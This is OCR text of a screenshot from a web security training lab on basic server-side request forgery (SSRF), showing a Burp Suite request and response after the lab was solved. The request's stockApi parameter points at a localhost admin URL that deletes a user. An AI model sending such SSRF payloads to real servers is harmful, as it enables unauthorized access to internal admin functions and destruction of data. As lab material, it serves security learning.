 https://0a43003204d10c82c2b6ab4d007400e5.web-security-academy.net/product?productId=1
WebSecurity
Academy
Basic SSRF against the local server
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 × +
Send Cancel < > Follow redirection
Target: https://0a43003204d10c82c2b6ab4d007400e5.web-security-academy.net
HTTP/1 ?
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a43003204d10c82c2b6ab4d007400e5.web-security-academy.net
3 Cookie: session=WMyrqVEgjKRZXuJJI3zoDHrmsRJLfVjx
4 Content-Length: 54
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a43003204d10c82c2b6ab4d007400e5.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a43003204d10c82c2b6ab4d007400e5.web-security-academy.net/
product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=vSrJjromxEl8zUe7nuNEFyyjglxag9CR; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
Inspector
Selection 45 (0x2d)
Selected text
http://localhost/admin/delet
e?username=carlos
Decoded from: URL encoding
http://localhost/admin/delet
e?username=carlos
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1